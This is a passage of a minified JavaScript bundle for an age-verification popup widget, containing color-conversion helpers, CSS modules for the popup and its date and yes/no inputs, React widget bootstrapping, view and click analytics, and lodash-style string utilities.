n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,l(parseFloat(t[2]),0,100),l(parseFloat(t[3]),0,100),l(isNaN(n)?1:n,0,1)]}return null},u.to.hex=function(){var e=o(arguments);return"#"+c(e[0])+c(e[1])+c(e[2])+(e[3]<1?c(Math.round(255*e[3])):"")},u.to.rgb=function(){var e=o(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},u.to.rgb.percent=function(){var e=o(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+n+"%, "+r+"%)":"rgba("+t+"%, "+n+"%, "+r+"%, "+e[3]+")"},u.to.hsl=function(){var e=o(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},u.to.hwb=function(){var e=o(arguments),t="";return e.length>=4&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},u.to.keyword=function(e){return i[e.slice(0,3)]}},function(e,t,n){var r=n(295),o=Array.prototype.concat,i=Array.prototype.slice,a=e.exports=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var u=e[n];r(u)?t=o.call(t,i.call(u)):t.push(u)}return t};a.wrap=function(e){return function(){return e(a(arguments))}}},function(e,t){e.exports=function(e){return!(!e||"string"==typeof e)&&(e instanceof Array||Array.isArray(e)||e.length>=0&&(e.splice instanceof Function||Object.getOwnPropertyDescriptor(e,e.length-1)&&"String"!==e.constructor.name))}},function(e,t,n){var r=n(209),o=n(297),i={};Object.keys(r).forEach(function(e){i[e]={},Object.defineProperty(i[e],"channels",{value:r[e].channels}),Object.defineProperty(i[e],"labels",{value:r[e].labels});var t=o(e);Object.keys(t).forEach(function(n){var r=t[n];i[e][n]=function(e){var t=function(t){if(null==t)return t;arguments.length>1&&(t=Array.prototype.slice.call(arguments));var n=e(t);if("object"==typeof n)for(var r=n.length,o=0;o<r;o++)n[o]=Math.round(n[o]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}(r),i[e][n].raw=function(e){var t=function(t){return null==t?t:(arguments.length>1&&(t=Array.prototype.slice.call(arguments)),e(t))};return"conversion"in e&&(t.conversion=e.conversion),t}(r)})}),e.exports=i},function(e,t,n){var r=n(209);function o(e){var t=function(){for(var e={},t=Object.keys(r),n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}(),n=[e];for(t[e].distance=0;n.length;)for(var o=n.pop(),i=Object.keys(r[o]),a=i.length,u=0;u<a;u++){var l=i[u],c=t[l];-1===c.distance&&(c.distance=t[o].distance+1,c.parent=o,n.unshift(l))}return t}function i(e,t){return function(n){return t(e(n))}}function a(e,t){for(var n=[t[e].parent,e],o=r[t[e].parent][e],a=t[e].parent;t[a].parent;)n.unshift(t[a].parent),o=i(r[t[a].parent][a],o),a=t[a].parent;return o.conversion=n,o}e.exports=function(e){for(var t=o(e),n={},r=Object.keys(t),i=r.length,u=0;u<i;u++){var l=r[u];null!==t[l].parent&&(n[l]=a(l,t))}return n}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-year-input {\n  padding: 16px;\n  outline: none;\n  box-sizing: border-box;\n  border: 1px solid transparent;\n  width: 100%;\n  line-height: 18px;\n  font-size: 16px;\n  text-align: center;\n  transition: 0.3s ease all;\n}\n.eaav-item-allow-year-input::-webkit-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input::-moz-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input:-ms-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-input::placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-year-submit {\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  width: 100%;\n  margin-top: 32px;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  transition: 0.3s ease background-color;\n}\n",""]),t.locals={input:"eaav-item-allow-year-input",submit:"eaav-item-allow-year-submit"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-date-container {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: space-between;\n          justify-content: space-between;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-container {\n    -webkit-flex-wrap: wrap;\n            flex-wrap: wrap;\n  }\n}\n.eaav-item-allow-date-input {\n  -webkit-flex: 1 1 auto;\n          flex: 1 1 auto;\n  min-width: 0;\n  padding: 16px;\n  outline: none;\n  box-sizing: border-box;\n  border: 1px solid transparent;\n  line-height: 20px;\n  transition: 0.3s ease all;\n}\n.eaav-item-allow-date-input:nth-child(2) {\n  margin: 0 10px;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-input:nth-child(2) {\n    margin: 10px 0;\n  }\n}\n.eaav-item-allow-date-input::-webkit-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input::-moz-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input:-ms-input-placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n.eaav-item-allow-date-input::placeholder {\n  color: currentColor;\n  opacity: 0.5;\n}\n@media (max-width: 465px) {\n  .eaav-item-allow-date-input {\n    margin: 0;\n  }\n}\n.eaav-item-allow-date-submit {\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  width: 100%;\n  margin-top: 32px;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  transition: 0.3s ease background-color;\n}\n",""]),t.locals={container:"eaav-item-allow-date-container",input:"eaav-item-allow-date-input",submit:"eaav-item-allow-date-submit"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-buttons-container {\n  display: -webkit-flex;\n  display: flex;\n  margin: -10px;\n}\n.eaav-item-allow-buttons-button {\n  position: relative;\n  width: 50%;\n  margin: 10px;\n  padding: 12px;\n  outline: none;\n  background-color: transparent;\n  cursor: pointer;\n  font-size: 16px;\n  font-weight: 700;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  border: none;\n  top: 0;\n  transition: 0.3s ease top;\n}\n.eaav-item-allow-buttons-button:hover {\n  top: -2px;\n}\n.eaav-item-allow-buttons-yes,\n.eaav-item-allow-buttons-no {\n  display: block;\n}\n.eaav-item-allow-buttons-no {\n  border: 1px solid;\n}\n",""]),t.locals={container:"eaav-item-allow-buttons-container",button:"eaav-item-allow-buttons-button",yes:"eaav-item-allow-buttons-yes",no:"eaav-item-allow-buttons-no"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-allow-container {\n  display: -webkit-flex;\n  display: flex;\n  margin-top: 32px;\n  width: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n.eaav-item-allow-form {\n  width: 100%;\n}\n.eaav-item-allow-error {\n  font-size: 11px;\n  color: #f00;\n  margin-top: 4px;\n}\n",""]),t.locals={container:"eaav-item-allow-container",form:"eaav-item-allow-form",error:"eaav-item-allow-error"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-container {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-align-items: center;\n          align-items: center;\n  -webkit-justify-content: center;\n          justify-content: center;\n  width: 100%;\n  position: relative;\n  overflow: hidden;\n}\n.eaav-item-content {\n  display: -webkit-flex;\n  display: flex;\n  -webkit-flex-direction: column;\n          flex-direction: column;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n  width: 50%;\n  padding: 40px;\n  box-sizing: border-box;\n  height: 100%;\n}\n.eaav-item-logo {\n  max-height: 100%;\n  max-width: 100%;\n  margin: 0 auto;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n  -o-object-fit: contain;\n     object-fit: contain;\n}\n.eaav-item-logoContainer {\n  overflow: hidden;\n  max-width: 120px;\n  max-height: 80px;\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  width: 100%;\n  height: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n.eaav-item-message {\n  text-align: center;\n  font-weight: 700;\n  margin-top: 32px;\n  font-size: 28px;\n  line-height: 1.15;\n  max-width: 100%;\n}\n.eaav-item-caption {\n  font-size: 16px;\n  line-height: 1.25;\n  text-align: center;\n  margin-top: 16px;\n  width: 100%;\n}\n.eaav-item-additionalInfo {\n  display: block;\n  margin-top: 20px;\n  text-align: center;\n  line-height: 1.25;\n  width: 100%;\n}\n.eaav-item-image {\n  display: block;\n  width: 50%;\n  height: 100%;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n.eaav-item-error {\n  opacity: 0;\n  position: absolute;\n  width: 100%;\n  font-size: 16px;\n  line-height: 20px;\n  text-align: center;\n  color: #fff;\n  background-color: rgba(17,17,17,0.9);\n  top: -10px;\n  padding: 20px;\n  transition: 0.3s ease all;\n  box-sizing: border-box;\n  z-index: 1;\n}\n.eaav-item-errorShow {\n  opacity: 1;\n  top: 0;\n}\n",""]),t.locals={container:"eaav-item-container",content:"eaav-item-content",logo:"eaav-item-logo",logoContainer:"eaav-item-logoContainer",message:"eaav-item-message",caption:"eaav-item-caption",additionalInfo:"eaav-item-additionalInfo",image:"eaav-item-image",error:"eaav-item-error",errorShow:"eaav-item-errorShow"}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-popup-container {\n  position: fixed;\n  top: 0;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  display: none;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  background-position: center;\n  background-size: cover;\n  z-index: 2147483638;\n}\n.eaav-popup-container:after {\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  content: '';\n  display: block;\n  position: absolute;\n  background-color: transparent;\n  z-index: 1;\n}\n.eaav-popup-inner {\n  max-width: 920px;\n  border-radius: 10px;\n  position: relative;\n  box-sizing: border-box;\n  z-index: 2;\n  min-height: 400px;\n  display: -webkit-flex;\n  display: flex;\n  margin: 0 20px;\n}\n.eaav-popup-show {\n  display: -webkit-flex;\n  display: flex;\n}\n.eaav-popup-close {\n  position: absolute;\n  display: block;\n  width: 14px;\n  height: 14px;\n  right: 20px;\n  top: 20px;\n  padding: 8px;\n  cursor: pointer;\n}\n.eaav-popup-close svg {\n  fill: rgba(0,0,0,0.2);\n  transition: 0.3s ease all;\n}\n.eaav-popup-close:hover svg {\n  fill: rgba(0,0,0,0.8);\n}\n.eaav-popup-message {\n  font-size: 20px;\n  font-weight: 700;\n  line-height: 28px;\n  color: #111;\n}\n.eaav-popup-content {\n  overflow: auto;\n  max-height: calc(100% - 72px);\n  margin-top: 44px;\n}\n",""]),t.locals={container:"eaav-popup-container",inner:"eaav-popup-inner",show:"eaav-popup-show",close:"eaav-popup-close",message:"eaav-popup-message",content:"eaav-popup-content"}},function(e,t,n){n.r(t),n.d(t,"app",function(){return gn}),n(21),n(26);var r=n(210),o=n.n(r);n(48),n(64),n(34),n(65),n(35),n(88),n(20),n(59),n(42),n(43);var i=n(13),a=n.n(i),u=(n(70),n(28)),l=n.n(u),c=n(27),s=n.n(c),f=n(30),d=n.n(f),p=n(3),h=n.n(p);function v(e){return function(){return l()(a.a.mark(function e(t){var n,r,o=arguments;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n=o.length>1&&void 0!==o[1]?o[1]:function(){},r=o.length>2&&void 0!==o[2]?o[2]:0,t&&0!==t.length){e.next=4;break}return e.abrupt("return");case 4:return e.next=6,n(t[0],r);case 6:return e.next=8,v(t.slice(1),n,r+1);case 8:case"end":return e.stop()}},e)})).apply(this,arguments)}.apply(this,arguments)}n(71),n(228),n(49),n(93),n(94),n(95),n(233),n(22),n(72),n(96),n(97),n(73),n(235),n(50),n(172);var m=n(211),g=n.n(m),y=n(130),b=n.n(y),x=n(37),w=n.n(x),k=n(131),S=n.n(k),E=n(212),T=n.n(E),_=n(132),C=n.n(_),O=n(1),j=n.n(O),P=n(5),I=n.n(P),M=Object(O.createContext)({}),A=(n(174),n(241),n(18)),N=n.n(A);function L(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?z(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,i=!0,a=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return i=e.done,e},e:function(e){a=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(a)throw o}}}}function z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){h()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function F(e){return function(){var t,n=C()(e);if(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()){var r=C()(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return T()(this,t)}}var U=function(e){S()(n,e);var t=F(n);function n(){var e;return s()(this,n),e=t.call(this),h()(w()(e),"state",{booted:!1,settings:null,rootElementWidth:null,customCSS:""}),h()(w()(e),"app",null),h()(w()(e),"WidgetComponent",null),h()(w()(e),"updateRootElementWidth",function(){var t=e.app.registry.widgetIndex.get(w()(e)).offsetWidth;e.state.rootElementWidth!==t&&e.setState({rootElementWidth:t})}),e.customCssRef=j.a.createRef(),e}return d()(n,[{key:"componentDidMount",value:function(){var e=l()(a.a.mark(function e(){var t,n;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.props.settings,n=t.customCSS,e.next=4,this.app.boot();case 4:this.updateRootElementWidth(),window.addEventListener("resize",this.updateRootElementWidth),this.setState({booted:!0,customCSS:n});case 7:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"componentDidUpdate",value:function(){var e=l()(a.a.mark(function e(){return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.renderCustomCss();case 1:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.updateRootElementWidth)}},{key:"setSettings",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.customCSS;this.setState(function(n){var r=n.settings;return{settings:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[void 0,null],n={};return Object.entries(e).forEach(function(e){var r=N()(e,2),o=r[0],i=r[1];-1===t.indexOf(i)&&(n[o]=i)}),n}(D({},r,{},e)),customCSS:t||r.customCSS}})}},{key:"renderCustomCss",value:function(){var e=l()(a.a.mark(function e(){var t,n,r,o,i,u,l;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.state.customCSS,n=this.customCssRef.current,r=this.props.containerElement.className,o=[],n){e.next=6;break}return e.abrupt("return");case 6:n.innerHTML=t,i=L(n.sheet.cssRules);try{for(i.s();!(u=i.n()).done;)l=u.value,"object"===b()(l)&&o.push(".".concat(r.split(" ").join(".")," ").concat(l.cssText))}catch(e){i.e(e)}finally{i.f()}n.innerHTML=o.join("\n");case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"render",value:function(){var e=this.WidgetComponent,t=this.props.widgetId,n=this.state,r=n.settings,o=n.booted,i=n.rootElementWidth,a=n.customCSS,u={rootElementWidth:i,settings:Object.assign({},e.defaultProps,r),app:this.app};return j.a.createElement(M.Provider,{value:u},a&&j.a.createElement("style",{ref:this.customCssRef}),o&&j.a.createElement(e,g()({widgetId:t},r)))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return t.settings?null:{settings:D({},e.settings)}}}]),n}(O.Component);h()(U,"propTypes",{widgetId:I.a.number.isRequired,settings:I.a.object}),h()(U,"defaultProps",{settings:{}}),n(175);var B=n(133),W=n.n(B),q=function(){function e(t,n){s()(this,e),h()(this,"elementIndex",new WeakMap),h()(this,"widgetIndex",new WeakMap),h()(this,"nextId",0),this.app=t,this.WidgetBootstrap=n}return d()(e,[{key:"create",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.WidgetBootstrap,r=++this.nextId;if(this.elementIndex.has(e))throw new Error("A widget is already initialized on the passed element: ",e);var o=W.a.render(j.a.createElement(n,{widgetId:t.widgetId||r,settings:t,containerElement:e}),e);return this.elementIndex.set(e,o),this.widgetIndex.set(o,e),this.app.executeHookActions("widgetDidCreate",e,o),o}},{key:"destroy",value:function(){var e=l()(a.a.mark(function e(t){var n;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.elementIndex.get(t),e.next=3,this.app.executeHookActions("widgetWillDestroy",t,n);case 3:W.a.destroy(t);case 4:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()}]),e}(),V=function(){function e(t){s()(this,e),h()(this,"hooks",{applicationWillBoot:[],applicationDidBoot:[],widgetDidCreate:[],widgetWillDestroy:[]}),h()(this,"booting",null),h()(this,"booted",!1),h()(this,"serviceIndex",new Map);var n=function(e,t){return function(n){S()(o,n);var r=F(o);function o(){var n;s()(this,o);for(var i=arguments.length,a=new Array(i),u=0;u<i;u++)a[u]=arguments[u];return n=r.call.apply(r,[this].concat(a)),h()(w()(n),"app",e),h()(w()(n),"WidgetComponent",t),n}return o}(U)}(this,t);this.registry=new q(this,n)}return d()(e,[{key:"registerProviders",value:function(){var e=this;if(this.booted)throw new Error("A provider cannot be registered because the application is booted");for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){return t(e)}),this}},{key:"registerServices",value:function(){var e=this;if(this.booted)throw new Error("A service cannot be registered because the application is booted");for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.filter(function(t){return!e.serviceIndex.has(t.constructor)}).forEach(function(t){e.serviceIndex.set(t.constructor,t),t.init&&t.init(e)}),this}},{key:"service",value:function(e){return this.serviceIndex.get(e)}},{key:"registerHookAction",value:function(e,t){return this.hooks[e]=this.hooks[e].concat(t),this}},{key:"executeHookActions",value:function(){var e=l()(a.a.mark(function e(t){var n,r,o,i=this,u=arguments;return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(n=u.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=u[o];if(this.hooks[t]){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,v(this.hooks[t],function(e){return e.apply(void 0,[i].concat(r))});case 5:return e.abrupt("return",e.sent);case 6:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"boot",value:function(){var e,t=this;return this.booting||(this.booting=new Promise((e=l()(a.a.mark(function e(n){return a.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.executeHookActions("applicationWillBoot");case 2:t.booted=!0,t.executeHookActions("applicationDidBoot"),n();case 5:case"end":return e.stop()}},e)})),function(t){return e.apply(this,arguments)}))),this.booting}}],[{key:"init",value:function(e){return new this(e)}}]),e}(),$=function(){function e(t){if(s()(this,e),!t)throw new Error("Alias is required");this.alias=t}return d()(e,[{key:"sendEvent",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return!(!window.eapps||!window.eapps.analytics||"function"!=typeof window.eapps.analytics.store||(window.eapps.analytics.store({app:this.alias,widgetId:e,event:t,count:n,lifetime:r}),0))}}]),e}();function H(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return Q(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Q(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,i=!0,a=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return i=e.done,e},e:function(e){a=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(a)throw o}}}}function Q(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Y=["click"],G=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Y,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:.5;s()(this,e),h()(this,"app",null),h()(this,"subjectIndex",new Map),h()(this,"elementVisibilityIndex",new WeakMap),h()(this,"startCapturing",function(){n.startCapturingWidgetsInteractions(),n.startCapturingWidgetsVisibility()}),h()(this,"addSubject",function(e,t,r){n.subjectIndex.set(t,[t,r]),n.updateWidgetsVisibility()}),h()(this,"removeSubject",function(e,t){n.subjectIndex.delete(t)}),this.alias=t,this.targetEventTypes=r,this.visibilityRatio=o}return d()(e,[{key:"updateWidgetsVisibility",value:function(){var e,t=window,n=t.innerWidth,r=t.innerHeight,o=H(this.subjectIndex.values());try{for(o.s();!(e=o.n()).done;){var i=N()(e.value,2),a=i[0],u=i[1],l=a.getBoundingClientRect(),c=l.top,s=l.right,f=l.bottom,d=l.left,p=l.width,h=l.height,v=p*this.visibilityRatio,m=h*this.visibilityRatio,g=c>=-m&&d>=-v&&f<=r+m&&s<=n+v;if(this.elementVisibilityIndex.get(a)!==g&&(this.elementVisibilityIndex.set(a,g),g)){var y=u.props.widgetId;this.sendEvent(y,"view",1,86400)}}}catch(e){o.e(e)}finally{o.f()}}},{key:"init",value:function(e){this.app=e,e.registerServices(new $(this.alias)).registerHookAction("applicationWillBoot",this.startCapturing).registerHookAction("widgetDidCreate",this.addSubject).registerHookAction("widgetWillDestroy",this.removeSubject)}},{key:"sendEvent",value:function(e,t){this.app.service($).sendEvent(e,t)}},{key:"startCapturingWidgetsInteractions",value:function(){var e=this,t={passive:!0},n=function(t){var n,r=t.target,o=t.type,i=H(e.subjectIndex.values());try{for(i.s();!(n=i.n()).done;){var a=N()(n.value,2),u=a[0],l=a[1];if(u===r||u.contains(r)){var c=l.props.widgetId;e.sendEvent(c,o);break}}}catch(e){i.e(e)}finally{i.f()}};this.targetEventTypes.forEach(function(e){window.addEventListener(e,n,t)})}},{key:"startCapturingWidgetsVisibility",value:function(){var e=this,t={passive:!0},n=function(){return e.updateWidgetsVisibility()};["scroll","resize"].forEach(function(e){window.addEventListener(e,n,t)})}}]),e}(),K=function(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}(e,t,n)},Z=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),X=function(e){return Z.test(e)},J="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",ee="\\ud83c[\\udffb-\\udfff]",te="[^\\ud800-\\udfff]",ne="(?:\\ud83c[\\udde6-\\uddff]){2}",re="[\\ud800-\\udbff][\\udc00-\\udfff]",oe="(?:"+J+"|"+ee+")?",ie="[\\ufe0e\\ufe0f]?"+oe+"(?:\\u200d(?:"+[te,ne,re].join("|")+")[\\ufe0e\\ufe0f]?"+oe+")*",ae="(?:"+[te+J+"?",J,ne,re,"[\\ud800-\\udfff]"].join("|")+")",ue=RegExp(ee+"(?="+ee+")|"+ae+ie,"g"),le=function(e){return X(e)?function(e){return e.match(ue)||[]}(e):function(e){return e.split("")}(e)},ce=n(213),se="object"==typeof self&&self&&self.Object===Object&&self,fe=ce.a||se||Function("return this")(),de=fe.Symbol,pe=Array.isArray,he=Object.prototype,ve=he.hasOwnProperty,me=he.toString,ge=de?de.toStringTag:void 0,ye=Object.prototype.toString,be=de?de.toStringTag:void 0,xe=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":be&&be in Object(e)?function(e){var t=ve.call(e,ge),n=e[ge];try{e[ge]=void 0;var r=!0}catch(e){}var o=me.call(e);return r&&(t?e[ge]=n:delete e[ge]),o}(e):function(e){return ye.call(e)}(e)},we=function(e){return"symbol"==typeof e||function(e){return null!=e&&"object"==typeof e}(e)&&"[object Symbol]"==xe(e)},ke=de?de.prototype:void 0,Se=ke?ke.toString:void 0,Ee=function e(t){if("string"==typeof t)return t;if(pe(t))return function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}(t,e)+"";if(we(t))return Se?Se.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n},Te=function(e){return null==e?"":Ee(e)},_e=function(e){e=Te(e);var t=X(e)?le(e):void 0,n=t?t[0]:e.charAt(0),r=t?K(t,1).join(""):e.slice(1);return n.toUpperCase()+r},Ce=function(e){return function(t){return null==e?void 0:e[t]}}({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Oe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\